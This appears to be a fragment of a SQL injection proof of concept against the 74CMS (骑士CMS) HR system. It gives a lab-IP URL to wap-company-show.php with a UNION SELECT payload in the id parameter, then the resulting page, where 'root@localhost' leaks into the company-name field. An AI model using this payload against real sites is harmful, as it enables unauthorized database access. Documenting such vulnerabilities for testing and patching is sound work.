 192.168.142.128/74/wap/wap-company-show.php?id=8E0union%20select%201,2,3,current_user,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21
骑士CMS HR Syste
个人会员登录 注册
公司简介
[公司名称]root@localhost
[所在地区]11
[更新时间]1970-01-01
[企业性质]6
[所属行业]8
[注册资金]1819万
[公司规模]17
[公司简介]28
联系方式
请[登录]后查看联系方式
没有帐号？[免费注册]
返回上一页
网站首页
客服电话 000-00000000